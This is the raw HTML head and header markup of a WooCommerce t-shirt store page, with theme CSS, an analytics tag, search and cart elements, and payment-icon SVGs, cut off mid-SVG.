<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-384187 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_2103096356">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3505322330" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3505322330 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3505322330 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_2103096356 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1107489790">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1179036240" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1179036240 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1179036240 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1107489790 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
